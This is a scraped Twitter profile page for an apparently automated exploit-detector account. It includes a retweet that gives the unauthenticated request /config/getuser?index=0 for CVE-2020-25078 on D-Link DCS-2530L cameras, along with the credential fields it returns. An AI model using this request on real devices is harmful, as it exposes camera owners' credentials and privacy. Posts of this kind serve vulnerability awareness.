 ALEX FRANCO
68 Tweets
4.0
ALEX FRANCO
@alexfrancow_sec Follows you
👹 Twitter-based Exploit Detector trained with Machine Learning Algorithms.
Activate the 🔔 to discover new exploits.
Primary account: @alexfrancow
📈 Acc: 0.77
A Coruña, España github.com/alexfrancow Joined December 2020
1 Following 1 Follower
Not followed by anyone you're following
Following
Tweets Tweets & replies Media Likes
ALEX FRANCO Retweeted
Exploit Blizzard @Exploitblizzard · 1m
EXPLOIT BLIZZARD
https://<>/config/getuser?index=0
(CVE-2020-25078)
D_Link-DCS-2530L
#privacy #hacking #camera
https:/ /config/getuser?index=0
name
pass
priv=1
1 1